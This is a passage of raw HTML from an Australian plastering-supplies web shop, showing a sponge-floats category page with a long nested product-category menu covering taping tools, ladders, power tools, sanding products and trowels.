			<span class="shop-phone shop-tel">
			<i class="fa fa-phone"></i>
			<span class="shop-phone_text">Phone:</span>
			<strong><a href="tel:03 9796 9092">03 9796 9092</a></strong>
		</span>
	
			<span class="shop-phone shop-email">
			<i class="fa fa-envelope"></i>
			<span class="shop-phone_text">Email:</span>
			<strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%6c%61%73%74%65%72%69%6e%67%73%75%70%70%6c%69%65%73.%63%6f%6d.%61%75" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x6c;&#x61;&#x73;&#x74;&#x65;&#x72;&#x69;&#x6e;&#x67;&#x73;&#x75;&#x70;&#x70;&#x6c;&#x69;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x61;&#x75;</a></strong>
		</span>
	

  </div>
</div>


            <div id="_desktop_user_info">
  <div class="user-info">


	<ul class="user_info hidden-md-up">

		
			<li><a href="https://plasteringsupplies.com.au/my-account" title="Log in to your customer account" rel="nofollow">Sign in</a></li>
			<li><a href="https://plasteringsupplies.com.au/authentication?create_account=1" title="Log in to your customer account" rel="nofollow">Create an account</a></li>

		
	</ul>


	<div class="hidden-sm-down">
		<span class="welcome">Welcome,</span>
					<a class="account" href="https://plasteringsupplies.com.au/my-account" title="Log in to your customer account" rel="nofollow">Sign in</a>

			<span class="or">or</span>

			<a class="account" href="https://plasteringsupplies.com.au/authentication?create_account=1" title="Log in to your customer account" rel="nofollow">Create an account</a>
			</div>


  </div>
</div>
          </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
	  <div class="row">
        <div class="col-md-4 hidden-sm-down2" id="_desktop_logo">
                            <a href="https://plasteringsupplies.com.au/">
                  <img class="logo img-responsive" src="https://plasteringsupplies.com.au/img/logo-1704930297.jpg" alt="PlasteringSupplies" width="976" height="252">
                </a>
                    </div>
		
<div id="_desktop_cart">

	<div class="cart_top">

		<div class="blockcart cart-preview inactive" data-refresh-url="//plasteringsupplies.com.au/module/ps_shoppingcart/ajax">
			<div class="header">
			
				<div class="cart_index_title">
					<a class="cart_link" rel="nofollow" href="//plasteringsupplies.com.au/cart?action=show">
						<i class="material-icons shopping-cart">shopping_cart</i>
						<span class="hidden-sm-down cart_title">Cart:</span>
						<span class="cart-products-count">
							0<span> Products - $0.00</span>
						</span>
					</a>
				</div>


				<div id="subcart">

					<ul class="cart_products">

											<li>There are no more items in your cart</li>
					
										</ul>

					<ul class="cart-subtotals">

				
						<li>
							<span class="text">Shipping</span>
							<span class="value"></span>
							<span class="clearfix"></span>
						</li>

						<li>
							<span class="text">Total</span>
							<span class="value">$0.00</span>
							<span class="clearfix"></span>
						</li>

					</ul>

					<div class="cart-buttons">
						<a class="btn btn-primary viewcart" href="//plasteringsupplies.com.au/cart?action=show">Check Out <i class="material-icons">&#xE315;</i></a>
											</div>

				</div>

			</div>
		</div>

	</div>

</div>


<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down ">
	<div id="search_widget" data-search-controller-url="//plasteringsupplies.com.au/search">
		<form method="get" action="//plasteringsupplies.com.au/search">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Search</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->

		<div class="clearfix"></div>
	  </div>
    </div>

	<div id="rwd_menu" class="hidden-md-up">
		<div class="container">
			<div id="menu-icon2" class="rwd_menu_item"><i class="material-icons d-inline">&#xE5D2;</i></div>
			<div id="search-icon" class="rwd_menu_item"><i class="material-icons search">&#xE8B6;</i></div>
			<div id="user-icon" class="rwd_menu_item"><i class="material-icons logged">&#xE7FF;</i></div>
			<div id="_mobile_cart" class="rwd_menu_item"></div>
		</div>
		<div class="clearfix"></div>
	</div>

	<div class="container">
		<div id="mobile_top_menu_wrapper2" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>

		<div id="mobile_search_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_search_widget"></div>
		</div>

		<div id="mobile_user_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_user_info"></div>
		</div>
	</div>
  </div>
  
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      
                          
      <section id="wrapper">
        
        <div class="container">
			
										
			<div class="row">
			  			  
				<nav data-depth="3" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/2-home">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/462-render-tools">
            <span itemprop="name">Render Tools</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/967-sponge-floats">
            <span itemprop="name">Sponge Floats</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
      </ol>
</nav>
			  
			  
			  
				<div id="left-column" class="columns col-xs-12 col-sm-4 col-md-3">
				  				  



<div class="block-categories block">
		<div class="h6 text-uppercase facet-label">
		<a href="https://plasteringsupplies.com.au/2-home" title="Categories">Home</a>
	</div>

    <div class="block_content">
		<ul class="tree dhtml">
			
  <li id="cat_id_5"><a href="https://plasteringsupplies.com.au/5-automatic-taping-tools" >Automatic Taping Tools</a><ul>
  <li id="cat_id_31"><a href="https://plasteringsupplies.com.au/31-taping-tool-kits" >Taping Tool Kits</a><ul>
  <li id="cat_id_277"><a href="https://plasteringsupplies.com.au/277-tapetech" >Tapetech</a></li><li id="cat_id_281"><a href="https://plasteringsupplies.com.au/281-tapepro" >TapePro</a></li><li id="cat_id_1055"><a href="https://plasteringsupplies.com.au/1055-big-mudda" >Big Mudda</a></li></ul></li><li id="cat_id_57"><a href="https://plasteringsupplies.com.au/57-flat-boxes" >Flat Boxes</a><ul>
  <li id="cat_id_58"><a href="https://plasteringsupplies.com.au/58-tapetech-standard-box" >TapeTech Standard Box</a></li><li id="cat_id_59"><a href="https://plasteringsupplies.com.au/59-tapepro-" >TapePro </a></li><li id="cat_id_61"><a href="https://plasteringsupplies.com.au/61-tapetech-power-assist" >TapeTech Power Assist</a></li><li id="cat_id_461"><a href="https://plasteringsupplies.com.au/461-tapepro-booster" >TapePro Booster</a></li><li id="cat_id_711"><a href="https://plasteringsupplies.com.au/711-tapetech-maxxbox" >TapeTech Maxxbox</a></li><li id="cat_id_874"><a href="https://plasteringsupplies.com.au/874-tapepro-t2-flat-boxes" >TapePro T2 Flat Boxes</a></li><li id="cat_id_985"><a href="https://plasteringsupplies.com.au/985-intex-big-mudda" >Intex Big Mudda</a></li></ul></li><li id="cat_id_65"><a href="https://plasteringsupplies.com.au/65-loading-pumps" >Loading Pumps</a></li><li id="cat_id_66"><a href="https://plasteringsupplies.com.au/66-flat-box-handles" >Flat Box Handles</a><ul>
  <li id="cat_id_875"><a href="https://plasteringsupplies.com.au/875-columbia-handles" >Columbia Handles</a></li><li id="cat_id_876"><a href="https://plasteringsupplies.com.au/876-tapepro-handles" >TapePro Handles</a></li><li id="cat_id_877"><a href="https://plasteringsupplies.com.au/877-tapetech-handles" >TapeTech Handles</a></li><li id="cat_id_878"><a href="https://plasteringsupplies.com.au/878-other" >Other</a></li><li id="cat_id_986"><a href="https://plasteringsupplies.com.au/986-intex-handles" >Intex Handles</a></li><li id="cat_id_1094"><a href="https://plasteringsupplies.com.au/1094-repair-service" >Repair Service</a></li></ul></li><li id="cat_id_67"><a href="https://plasteringsupplies.com.au/67-corner-rollers" >Corner Rollers</a></li><li id="cat_id_68"><a href="https://plasteringsupplies.com.au/68-corner-flushers" >Corner Flushers</a></li><li id="cat_id_69"><a href="https://plasteringsupplies.com.au/69-angle-heads" >Angle Heads</a></li><li id="cat_id_70"><a href="https://plasteringsupplies.com.au/70-corner-finisher-handles" >Corner Finisher Handles</a></li><li id="cat_id_71"><a href="https://plasteringsupplies.com.au/71-corner-finisher-boxes" >Corner Finisher Boxes</a></li><li id="cat_id_72"><a href="https://plasteringsupplies.com.au/72-automatic-tapers" >Automatic Tapers</a></li><li id="cat_id_73"><a href="https://plasteringsupplies.com.au/73-mudbox-taping-tools" >MudBox  Taping Tools</a></li><li id="cat_id_103"><a href="https://plasteringsupplies.com.au/103-mud-heads" >Mud Heads</a></li><li id="cat_id_104"><a href="https://plasteringsupplies.com.au/104-nail-spotters" >Nail Spotters</a></li><li id="cat_id_105"><a href="https://plasteringsupplies.com.au/105-mudrunners" >MudRunners</a></li><li id="cat_id_106"><a href="https://plasteringsupplies.com.au/106-cases-storage" >Cases/Storage</a></li><li id="cat_id_107"><a href="https://plasteringsupplies.com.au/107-compound-tubes" >Compound Tubes</a></li><li id="cat_id_1053"><a href="https://plasteringsupplies.com.au/1053-continuous-flow-system" >Continuous Flow System</a></li></ul></li><li id="cat_id_6"><a href="https://plasteringsupplies.com.au/6-hawks-corner-tools-and-hand-tools" >Hawks Corner Tools and Hand Tools</a><ul>
  <li id="cat_id_87"><a href="https://plasteringsupplies.com.au/87-corner-tools" >Corner Tools</a><ul>
  <li id="cat_id_287"><a href="https://plasteringsupplies.com.au/287-installation-hoppers-and-applicators" >Installation Hoppers and Applicators</a></li></ul></li><li id="cat_id_88"><a href="https://plasteringsupplies.com.au/88-packages" >Packages</a></li><li id="cat_id_90"><a href="https://plasteringsupplies.com.au/90-hawks" >Hawks</a><ul>
  <li id="cat_id_989"><a href="https://plasteringsupplies.com.au/989-magnesium-hawks" >Magnesium Hawks</a></li><li id="cat_id_990"><a href="https://plasteringsupplies.com.au/990-aluminium-hawks" >Aluminium Hawks</a></li></ul></li><li id="cat_id_120"><a href="https://plasteringsupplies.com.au/120-mud-pans" >Mud Pans</a></li><li id="cat_id_349"><a href="https://plasteringsupplies.com.au/349-other" >Other</a></li><li id="cat_id_896"><a href="https://plasteringsupplies.com.au/896-scrapers" >Scrapers</a></li><li id="cat_id_996"><a href="https://plasteringsupplies.com.au/996-chisels" >Chisels</a></li><li id="cat_id_1052"><a href="https://plasteringsupplies.com.au/1052-ox-tools" >OX Tools</a></li><li id="cat_id_1095"><a href="https://plasteringsupplies.com.au/1095-vn45101" >VN45101</a></li><li id="cat_id_1096"><a href="https://plasteringsupplies.com.au/1096-vaughan" >Vaughan</a></li><li id="cat_id_1098"><a href="https://plasteringsupplies.com.au/1098-refina" >Refina</a></li></ul></li><li id="cat_id_7"><a href="https://plasteringsupplies.com.au/7-hanging-tools" >Hanging Tools</a><ul>
  <li id="cat_id_48"><a href="https://plasteringsupplies.com.au/48-knives" >Knives</a><ul>
  <li id="cat_id_351"><a href="https://plasteringsupplies.com.au/351-utility-knives" >Utility Knives</a></li><li id="cat_id_355"><a href="https://plasteringsupplies.com.au/355-utility-knife-blades" >Utility Knife Blades</a></li><li id="cat_id_357"><a href="https://plasteringsupplies.com.au/357-knife-blade-combo" >Knife/Blade Combo</a></li></ul></li><li id="cat_id_50"><a href="https://plasteringsupplies.com.au/50-hammers-axes-pry-bars" >Hammers Axes &amp; Pry Bars</a><ul>
  <li id="cat_id_867"><a href="https://plasteringsupplies.com.au/867-brick-hammers" >Brick Hammers</a></li><li id="cat_id_868"><a href="https://plasteringsupplies.com.au/868-plaster-hammers" >Plaster Hammers</a></li><li id="cat_id_869"><a href="https://plasteringsupplies.com.au/869-claw-hammers" >Claw Hammers</a></li><li id="cat_id_870"><a href="https://plasteringsupplies.com.au/870-pry-bars" >Pry Bars</a></li><li id="cat_id_873"><a href="https://plasteringsupplies.com.au/873-speciality-hammers" >Speciality Hammers</a></li><li id="cat_id_879"><a href="https://plasteringsupplies.com.au/879-axes-and-hatchets" >Axes And Hatchets</a></li><li id="cat_id_880"><a href="https://plasteringsupplies.com.au/880-geological" >Geological</a></li></ul></li><li id="cat_id_51"><a href="https://plasteringsupplies.com.au/51-lifting-carry-tools" >Lifting  / Carry Tools</a></li><li id="cat_id_54"><a href="https://plasteringsupplies.com.au/54-other" >Other</a></li><li id="cat_id_77"><a href="https://plasteringsupplies.com.au/77-fibre-cement-villaboard-tools" >Fibre Cement Villaboard Tools</a><ul>
  <li id="cat_id_343"><a href="https://plasteringsupplies.com.au/343-fibre-cement-shears" >Fibre Cement Shears</a></li></ul></li><li id="cat_id_83"><a href="https://plasteringsupplies.com.au/83-crimping-tools-metal-work" >Crimping Tools /Metal Work</a></li><li id="cat_id_141"><a href="https://plasteringsupplies.com.au/141-tape-measures" >Tape Measures</a><ul>
  <li id="cat_id_1012"><a href="https://plasteringsupplies.com.au/1012-bahco" >Bahco</a></li><li id="cat_id_1014"><a href="https://plasteringsupplies.com.au/1014-plasterx" >PlasterX</a></li><li id="cat_id_1015"><a href="https://plasteringsupplies.com.au/1015-lufkin" >Lufkin</a></li><li id="cat_id_1016"><a href="https://plasteringsupplies.com.au/1016-stanley" >Stanley</a></li><li id="cat_id_1017"><a href="https://plasteringsupplies.com.au/1017-wallboard" >WallBoard</a><ul>
  <li id="cat_id_1058"><a href="https://plasteringsupplies.com.au/1058-buckets" >Buckets</a></li></ul></li><li id="cat_id_1018"><a href="https://plasteringsupplies.com.au/1018-others" >Others</a></li><li id="cat_id_1090"><a href="https://plasteringsupplies.com.au/1090-stabila-tape-measures" >Stabila Tape measures</a></li></ul></li><li id="cat_id_144"><a href="https://plasteringsupplies.com.au/144-support" >Support</a></li><li id="cat_id_511"><a href="https://plasteringsupplies.com.au/511-t-squares" >T Squares</a><ul>
  <li id="cat_id_82"><a href="https://plasteringsupplies.com.au/82-t-squares" >T Squares</a></li><li id="cat_id_84"><a href="https://plasteringsupplies.com.au/84-squares" >Squares</a></li></ul></li><li id="cat_id_564"><a href="https://plasteringsupplies.com.au/564-pliers" >Pliers</a></li><li id="cat_id_575"><a href="https://plasteringsupplies.com.au/575-knee-pads" >Knee Pads</a></li><li id="cat_id_730"><a href="https://plasteringsupplies.com.au/730-plasterboard-saws" >Plasterboard Saws</a><ul>
  <li id="cat_id_731"><a href="https://plasteringsupplies.com.au/731-rip-saws" >Rip Saws</a></li><li id="cat_id_732"><a href="https://plasteringsupplies.com.au/732-cornice-saws" >Cornice Saws</a></li><li id="cat_id_733"><a href="https://plasteringsupplies.com.au/733-jab-saws" >Jab Saws</a></li></ul></li><li id="cat_id_735"><a href="https://plasteringsupplies.com.au/735-rasps" >Rasps</a></li><li id="cat_id_736"><a href="https://plasteringsupplies.com.au/736-plasterboard-strippers" >Plasterboard Strippers</a></li><li id="cat_id_737"><a href="https://plasteringsupplies.com.au/737-clamps" >Clamps</a></li><li id="cat_id_738"><a href="https://plasteringsupplies.com.au/738-chalk-string-lines" >Chalk  String Lines</a></li><li id="cat_id_739"><a href="https://plasteringsupplies.com.au/739-caulking-guns" >Caulking Guns</a></li><li id="cat_id_740"><a href="https://plasteringsupplies.com.au/740-tin-snips" >Tin Snips</a></li><li id="cat_id_742"><a href="https://plasteringsupplies.com.au/742-circle-cutters" >Circle Cutters</a></li><li id="cat_id_941"><a href="https://plasteringsupplies.com.au/941-vices" >Vices</a></li><li id="cat_id_942"><a href="https://plasteringsupplies.com.au/942-bolt-cutters" >Bolt Cutters</a></li><li id="cat_id_1002"><a href="https://plasteringsupplies.com.au/1002-masonry-bits" >Masonry Bits</a></li></ul></li><li id="cat_id_8"><a href="https://plasteringsupplies.com.au/8-nail-bags-pouches" >Nail Bags &amp; Pouches</a><ul>
  <li id="cat_id_109"><a href="https://plasteringsupplies.com.au/109-tool-rigs" >Tool Rigs</a></li><li id="cat_id_110"><a href="https://plasteringsupplies.com.au/110-pouches" >Pouches</a></li><li id="cat_id_111"><a href="https://plasteringsupplies.com.au/111-tool-belts" >Tool Belts</a></li><li id="cat_id_112"><a href="https://plasteringsupplies.com.au/112-single-pouch-rig" >Single Pouch Rig</a></li><li id="cat_id_113"><a href="https://plasteringsupplies.com.au/113-accessories" >Accessories</a></li><li id="cat_id_594"><a href="https://plasteringsupplies.com.au/594-buildpro" >BuildPro</a><ul>
  <li id="cat_id_578"><a href="https://plasteringsupplies.com.au/578-tool-frogs" >Tool Frogs</a></li><li id="cat_id_595"><a href="https://plasteringsupplies.com.au/595-nail-bags-and-pouches" >Nail Bags and Pouches</a></li><li id="cat_id_597"><a href="https://plasteringsupplies.com.au/597-belts" >Belts</a><ul>
  <li id="cat_id_753"><a href="https://plasteringsupplies.com.au/753-lbbar-all-rounder-tool-belt" >LBBAR   All Rounder Tool Belt </a></li><li id="cat_id_755"><a href="https://plasteringsupplies.com.au/755-lbbsrc-back-support-tradesmen-s-tool-belt" >LBBSRC  Back Support Tradesmen&#039;s Tool Belt </a></li><li id="cat_id_757"><a href="https://plasteringsupplies.com.au/757-lbbsf-steelfixers-tool-belt" >LBBSF Steelfixers Tool Belt</a></li></ul></li><li id="cat_id_713"><a href="https://plasteringsupplies.com.au/713-suggested-sets" >Suggested Sets</a></li><li id="cat_id_1057"><a href="https://plasteringsupplies.com.au/1057-buildpro-accessories" >BuildPro Accessories</a></li></ul></li></ul></li><li id="cat_id_9"><a href="https://plasteringsupplies.com.au/9-fasteners" >Fasteners</a><ul>
  <li id="cat_id_130"><a href="https://plasteringsupplies.com.au/130-collated-screws" >Collated Screws</a><ul>
  <li id="cat_id_1031"><a href="https://plasteringsupplies.com.au/1031-galvanized" >Galvanized</a></li></ul></li><li id="cat_id_132"><a href="https://plasteringsupplies.com.au/132-nails" >Nails</a></li><li id="cat_id_321"><a href="https://plasteringsupplies.com.au/321-loose-screws" >Loose Screws</a></li><li id="cat_id_1085"><a href="https://plasteringsupplies.com.au/1085-collated-screws-decking" >Collated Screws Decking</a></li></ul></li><li id="cat_id_10"><a href="https://plasteringsupplies.com.au/10-ladders-trestles-scaffolds" >Ladders Trestles &amp; Scaffolds</a><ul>
  <li id="cat_id_525"><a href="https://plasteringsupplies.com.au/525-bailey-ladders" >Bailey Ladders</a><ul>
  <li id="cat_id_528"><a href="https://plasteringsupplies.com.au/528-double-sided-step-ladders" >Double Sided Step Ladders</a><ul>
  <li id="cat_id_948"><a href="https://plasteringsupplies.com.au/948-trade-ladders" >Trade Ladders</a></li><li id="cat_id_949"><a href="https://plasteringsupplies.com.au/949-pro-ladders" >Pro Ladders</a></li><li id="cat_id_950"><a href="https://plasteringsupplies.com.au/950-fibreglass-ladders" >Fibreglass Ladders</a></li><li id="cat_id_955"><a href="https://plasteringsupplies.com.au/955-household-ladders" >Household Ladders</a></li></ul></li><li id="cat_id_546"><a href="https://plasteringsupplies.com.au/546-single-sided-step-ladders" >Single Sided Step Ladders</a><ul>
  <li id="cat_id_951"><a href="https://plasteringsupplies.com.au/951-pro-ladders" >Pro Ladders</a></li><li id="cat_id_952"><a href="https://plasteringsupplies.com.au/952-trade-ladders" >Trade Ladders</a></li><li id="cat_id_953"><a href="https://plasteringsupplies.com.au/953-fibreglass-ladders" >Fibreglass Ladders</a></li></ul></li><li id="cat_id_554"><a href="https://plasteringsupplies.com.au/554-work-platforms" >Work Platforms</a></li><li id="cat_id_704"><a href="https://plasteringsupplies.com.au/704-multi-purpose-extension-ladder" >Multi Purpose Extension Ladder</a></li><li id="cat_id_750"><a href="https://plasteringsupplies.com.au/750-dual-purpose" >Dual Purpose</a><ul>
  <li id="cat_id_961"><a href="https://plasteringsupplies.com.au/961-aluminium-ladders" >Aluminium Ladders</a></li><li id="cat_id_962"><a href="https://plasteringsupplies.com.au/962-fibreglass-ladders" >Fibreglass Ladders</a></li></ul></li><li id="cat_id_899"><a href="https://plasteringsupplies.com.au/899-extension-ladders" >Extension Ladders</a><ul>
  <li id="cat_id_957"><a href="https://plasteringsupplies.com.au/957-aluminium" >Aluminium</a></li><li id="cat_id_958"><a href="https://plasteringsupplies.com.au/958-fibreglass" >Fibreglass</a></li></ul></li><li id="cat_id_956"><a href="https://plasteringsupplies.com.au/956-platform-ladders" >Platform Ladders</a><ul>
  <li id="cat_id_959"><a href="https://plasteringsupplies.com.au/959-aluminium" >Aluminium</a></li><li id="cat_id_960"><a href="https://plasteringsupplies.com.au/960-fibreglass" >Fibreglass</a></li><li id="cat_id_1023"><a href="https://plasteringsupplies.com.au/1023-order-pickers" >Order Pickers</a></li><li id="cat_id_1024"><a href="https://plasteringsupplies.com.au/1024-p170-aluminium-punchlock-job-station-platform-stepladder" >P170 Aluminium Punchlock  Job Station Platform Stepladder </a></li></ul></li><li id="cat_id_963"><a href="https://plasteringsupplies.com.au/963-attic-aluminium-ladders-" >Attic Aluminium Ladders </a></li><li id="cat_id_1025"><a href="https://plasteringsupplies.com.au/1025-stairwell-ladders" >Stairwell Ladders</a></li><li id="cat_id_1037"><a href="https://plasteringsupplies.com.au/1037-multi-purpose-platform" >Multi Purpose Platform</a></li></ul></li><li id="cat_id_715"><a href="https://plasteringsupplies.com.au/715-folding-stools" >Folding Stools</a></li><li id="cat_id_749"><a href="https://plasteringsupplies.com.au/749-werner" >Werner</a></li><li id="cat_id_781"><a href="https://plasteringsupplies.com.au/781-trestles-scaffolds" >Trestles &amp; Scaffolds</a></li><li id="cat_id_782"><a href="https://plasteringsupplies.com.au/782-step-up-stools" >Step Up Stools</a></li><li id="cat_id_783"><a href="https://plasteringsupplies.com.au/783-telescoping-planks" >Telescoping Planks</a></li><li id="cat_id_839"><a href="https://plasteringsupplies.com.au/839-aluminium-planks" >Aluminium Planks</a></li><li id="cat_id_886"><a href="https://plasteringsupplies.com.au/886-gorilla-ladders" >Gorilla Ladders</a></li><li id="cat_id_995"><a href="https://plasteringsupplies.com.au/995-attic-ladders" >Attic Ladders</a></li><li id="cat_id_1046"><a href="https://plasteringsupplies.com.au/1046-trademark" >TradeMark</a></li><li id="cat_id_1087"><a href="https://plasteringsupplies.com.au/1087-intex" >Intex</a></li></ul></li><li id="cat_id_12"><a href="https://plasteringsupplies.com.au/12-mixers" >Mixers</a><ul>
  <li id="cat_id_118"><a href="https://plasteringsupplies.com.au/118-power-mixers" >Power Mixers</a></li><li id="cat_id_119"><a href="https://plasteringsupplies.com.au/119-mixing-paddles" >Mixing Paddles</a></li></ul></li><li id="cat_id_15"><a href="https://plasteringsupplies.com.au/15-tools" >Power Tools</a><ul>
  <li id="cat_id_17"><a href="https://plasteringsupplies.com.au/17-screw-guns" >Screw Guns</a><ul>
  <li id="cat_id_133"><a href="https://plasteringsupplies.com.au/133-screw-bits-and-tips" >Screw Bits And Tips</a></li><li id="cat_id_134"><a href="https://plasteringsupplies.com.au/134-parts" >Parts</a></li><li id="cat_id_307"><a href="https://plasteringsupplies.com.au/307-accessories" >Accessories</a></li><li id="cat_id_785"><a href="https://plasteringsupplies.com.au/785-screwguns" >Screwguns</a></li></ul></li><li id="cat_id_124"><a href="https://plasteringsupplies.com.au/124-power-leads" >Power Leads</a></li><li id="cat_id_453"><a href="https://plasteringsupplies.com.au/453-makita" >Makita</a><ul>
  <li id="cat_id_908"><a href="https://plasteringsupplies.com.au/908-accessories" >Accessories</a></li><li id="cat_id_909"><a href="https://plasteringsupplies.com.au/909-drills-drivers" >Drills &amp; Drivers</a></li><li id="cat_id_910"><a href="https://plasteringsupplies.com.au/910-kits" >Kits</a></li><li id="cat_id_911"><a href="https://plasteringsupplies.com.au/911-saws-grinders" >Saws &amp; Grinders</a></li><li id="cat_id_912"><a href="https://plasteringsupplies.com.au/912-torch-flashlights" >Torch &amp; Flashlights</a></li><li id="cat_id_913"><a href="https://plasteringsupplies.com.au/913-batteries-chargers" >Batteries &amp; Chargers</a></li><li id="cat_id_914"><a href="https://plasteringsupplies.com.au/914-misc-tools" >Misc Tools</a></li></ul></li><li id="cat_id_622"><a href="https://plasteringsupplies.com.au/622-wallpro" >WallPro</a></li><li id="cat_id_784"><a href="https://plasteringsupplies.com.au/784-misc-tools" >Misc Tools</a></li><li id="cat_id_907"><a href="https://plasteringsupplies.com.au/907-drills-driver-bits-saw-blades" >Drills, Driver Bits &amp; Saw Blades</a></li><li id="cat_id_916"><a href="https://plasteringsupplies.com.au/916-nail-guns" >Nail Guns</a></li><li id="cat_id_917"><a href="https://plasteringsupplies.com.au/917-torches-worklights" >Torches &amp; Worklights</a></li><li id="cat_id_947"><a href="https://plasteringsupplies.com.au/947-batteries-and-chargers" >Batteries And Chargers</a></li><li id="cat_id_997"><a href="https://plasteringsupplies.com.au/997-dewalt" >DeWALT</a><ul>
  <li id="cat_id_1003"><a href="https://plasteringsupplies.com.au/1003-batteries-chargers" >Batteries &amp; Chargers</a></li><li id="cat_id_1004"><a href="https://plasteringsupplies.com.au/1004-lasers" >Lasers</a></li><li id="cat_id_1005"><a href="https://plasteringsupplies.com.au/1005-drills-drivers" >Drills &amp; Drivers</a></li><li id="cat_id_1006"><a href="https://plasteringsupplies.com.au/1006-saws-grinders" >Saws &amp; Grinders</a></li><li id="cat_id_1007"><a href="https://plasteringsupplies.com.au/1007-tool-storage" >Tool Storage</a></li><li id="cat_id_1008"><a href="https://plasteringsupplies.com.au/1008-nail-guns-fasteners" >Nail Guns &amp; Fasteners</a></li><li id="cat_id_1009"><a href="https://plasteringsupplies.com.au/1009-misc" >Misc</a></li><li id="cat_id_1010"><a href="https://plasteringsupplies.com.au/1010-kits" >Kits</a></li><li id="cat_id_1048"><a href="https://plasteringsupplies.com.au/1048-sanders" >Sanders</a></li></ul></li><li id="cat_id_999"><a href="https://plasteringsupplies.com.au/999-stanley" >Stanley</a></li><li id="cat_id_1075"><a href="https://plasteringsupplies.com.au/1075-metabo" >Metabo</a></li><li id="cat_id_1082"><a href="https://plasteringsupplies.com.au/1082-masterfinish" >Masterfinish</a></li><li id="cat_id_1088"><a href="https://plasteringsupplies.com.au/1088-senco" >Senco</a></li></ul></li><li id="cat_id_16"><a href="https://plasteringsupplies.com.au/16-sanding-products" >Sanding Products</a><ul>
  <li id="cat_id_53"><a href="https://plasteringsupplies.com.au/53-sand-paper-disks" >Sand Paper Disks</a><ul>
  <li id="cat_id_333"><a href="https://plasteringsupplies.com.au/333-intex" >Intex</a></li><li id="cat_id_285"><a href="https://plasteringsupplies.com.au/285-norton" >Norton</a></li><li id="cat_id_297"><a href="https://plasteringsupplies.com.au/297-wallboard" >Wallboard</a></li><li id="cat_id_943"><a href="https://plasteringsupplies.com.au/943-jsd-made-in-germany" >JSD  Made in Germany</a></li><li id="cat_id_944"><a href="https://plasteringsupplies.com.au/944-flex" >Flex</a></li><li id="cat_id_303"><a href="https://plasteringsupplies.com.au/303-foam-adaptors" >Foam Adaptors</a></li></ul></li><li id="cat_id_74"><a href="https://plasteringsupplies.com.au/74-power-sanding" >Power Sanding</a><ul>
  <li id="cat_id_91"><a href="https://plasteringsupplies.com.au/91-sanders" >Sanders</a></li><li id="cat_id_94"><a href="https://plasteringsupplies.com.au/94-accessories" >Accessories</a></li><li id="cat_id_375"><a href="https://plasteringsupplies.com.au/375-machine-sander-kits" >Machine Sander Kits</a></li><li id="cat_id_379"><a href="https://plasteringsupplies.com.au/379-vacuum" >Vacuum</a></li></ul></li><li id="cat_id_76"><a href="https://plasteringsupplies.com.au/76-sanding-sponges" >Sanding Sponges</a></li><li id="cat_id_117"><a href="https://plasteringsupplies.com.au/117-hand-sandpaper" >Hand Sandpaper</a><ul>
  <li id="cat_id_138"><a href="https://plasteringsupplies.com.au/138-large-sandpaper" >Large Sandpaper</a></li><li id="cat_id_139"><a href="https://plasteringsupplies.com.au/139-small-sandpaper" >Small Sandpaper</a></li><li id="cat_id_140"><a href="https://plasteringsupplies.com.au/140-sanding-mesh" >Sanding Mesh</a></li></ul></li><li id="cat_id_129"><a href="https://plasteringsupplies.com.au/129-masks" >Masks</a></li><li id="cat_id_137"><a href="https://plasteringsupplies.com.au/137-pole-sanders" >Pole Sanders</a></li><li id="cat_id_289"><a href="https://plasteringsupplies.com.au/289-hand-sanding" >Hand Sanding</a></li></ul></li><li id="cat_id_19"><a href="https://plasteringsupplies.com.au/19-trowels" >Trowels</a><ul>
  <li id="cat_id_33"><a href="https://plasteringsupplies.com.au/33-marshalltown" >Marshalltown</a><ul>
  <li id="cat_id_856"><a href="https://plasteringsupplies.com.au/856-blue-steel" >Blue Steel</a></li><li id="cat_id_857"><a href="https://plasteringsupplies.com.au/857-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_34"><a href="https://plasteringsupplies.com.au/34-century" >Century</a><ul>
  <li id="cat_id_858"><a href="https://plasteringsupplies.com.au/858-carbon-steel" >Carbon Steel</a></li><li id="cat_id_859"><a href="https://plasteringsupplies.com.au/859-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_35"><a href="https://plasteringsupplies.com.au/35-ragni" >Ragni</a></li><li id="cat_id_36"><a href="https://plasteringsupplies.com.au/36-tyzack" >Tyzack</a></li><li id="cat_id_37"><a href="https://plasteringsupplies.com.au/37-other" >Other</a></li><li id="cat_id_383"><a href="https://plasteringsupplies.com.au/383-plasterx-" >PlasterX </a><ul>
